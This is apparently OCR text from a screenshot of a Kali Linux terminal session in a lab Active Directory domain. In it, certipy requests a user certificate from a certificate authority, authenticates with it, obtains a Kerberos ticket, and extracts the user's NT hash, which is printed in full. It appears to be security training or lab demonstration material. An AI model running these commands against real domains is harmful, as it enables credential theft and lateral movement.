 kali2021 - root@kali2021: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.1.166:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi × 2 aliyun_xiaodi × 3 kali2021 × +
[*] Certificate object SID is None
[*] Saved certificate and private key to 'test.pfx'
(root㉿kali2021)-[~]
# certipy req 'xiaodi.local/test:Pass123@WIN-3C7SS32SQ6R.xiaodi.local' -ca xiaodi-WIN-3C7SS32SQ6R-CA -template User -debug
(root㉿kali2021)-[~]
# certipy auth -pfx test.pfx 130 ×
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: test@xiaodi.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'test.ccache'
[*] Trying to retrieve NT hash for 'test'
[*] Got NT hash for 'test@xiaodi.local': 8432ec4c4f9b9ce96b73a6451a1d9dcc
(root㉿kali2021)-[~]
#
(root㉿kali2021)-[~]
#
仅将文本发送到当前选项卡
ssh://root@192.168.1.166:22 SSH2 xterm 136x23 23,5 3 会话 CAP NUM